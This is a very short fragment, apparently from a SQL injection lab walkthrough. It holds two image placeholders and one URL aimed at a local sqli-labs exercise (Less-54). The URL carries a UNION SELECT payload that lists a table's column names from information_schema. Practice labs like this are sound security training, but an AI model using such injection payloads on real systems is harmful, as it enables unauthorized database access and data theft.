 http://127.0.0.1/sql/Less-54/?id=-1′ union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=’challenges’ and table_name=’hcuhv04r8w’–+